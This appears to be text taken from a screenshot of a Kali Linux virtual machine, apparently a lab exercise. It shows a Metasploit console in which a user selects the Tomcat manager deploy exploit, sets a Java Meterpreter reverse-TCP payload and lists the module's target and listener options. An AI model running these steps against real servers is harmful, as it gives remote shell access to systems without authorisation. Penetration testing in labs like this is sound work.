 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
05:38 PM
kali@kali: ~
File Actions Edit View Help
Trash
``-..__``--`
https://metasploit.com
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 >
msf5 > use exploit/multi/http/tomcat_mgr_deploy
msf5 exploit(multi/http/tomcat_mgr_deploy) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_deploy) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf5 exploit(multi/http/tomcat_mgr_deploy) >
msf5 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy w
ill be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][
...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Right Ctrl
5:38 PM
4/12/2020